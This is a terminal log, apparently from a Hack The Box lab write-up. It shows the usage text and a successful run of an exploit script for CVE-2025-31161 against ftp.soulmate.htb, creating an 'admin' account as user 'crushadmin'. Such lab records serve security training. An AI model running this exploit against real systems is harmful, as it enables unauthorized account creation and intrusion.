 [~/my_data/Soulmate/CVE-2025-31161]
[★]$ python3 cve-2025-31161.py -h
usage: cve-2025-31161.py [-h] [--target_host TARGET_HOST] [--port PORT] [--target_user TARGET_USER] [--new_user NEW_USER] [--password PASSWORD]
Exploit CVE-2025-31161 to create a new account
options:
-h, --help show this help message and exit
--target_host TARGET_HOST
Target host
--port PORT Target port
--target_user TARGET_USER
Target user
--new_user NEW_USER New user to create
--password PASSWORD Password for the new user
[~/my_data/Soulmate/CVE-2025-31161]
[★]$ python3 cve-2025-31161.py --target_host ftp.soulmate.htb --port 80 --target_user crushadmin --new_user admin --password admin1234
+] Preparing Payloads
[-] Warming up the target
+] Sending Account Create Request
[!] User created successfully
+] Exploit Complete you can now login with
[*] Username: admin
[*] Password: admin1234.
[~/my_data/Soulmate/CVE-2025-31161]
[★]$